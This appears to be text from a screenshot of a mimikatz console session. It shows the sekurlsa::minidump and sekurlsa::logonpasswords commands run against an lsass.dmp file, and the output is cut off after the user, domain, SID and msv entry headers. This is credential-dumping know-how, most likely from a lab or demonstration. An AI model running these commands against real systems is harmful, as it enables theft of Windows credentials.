 c:\Users\PovlTekstTV\Downloads\mimikatz_trunk\Win32>mimikatz.exe
.#####. mimikatz 2.2.0 (x86) #19041 Aug 10 2021 17:20:39
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump C:\Users\PovlTekstTV\Desktop\lsass.dmp
Switch to MINIDUMP : 'C:\Users\PovlTekstTV\Desktop\lsass.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'C:\Users\PovlTekstTV\Desktop\lsass.dmp' file for minidump...
Authentication Id : 0 ; 133438 (00000000:0002093e)
Session : Interactive from 1
User Name : PovlTekstTV
Domain : DESKTOP-A747HNQ
Logon Server : DESKTOP-A747HNQ
Logon Time : 8/28/2021 8:50:31 AM
SID : S-1-5-21-4280450112-1346549979-3525509878-1000
msv :
[00000003] Primary
* Username : PovlTekstTV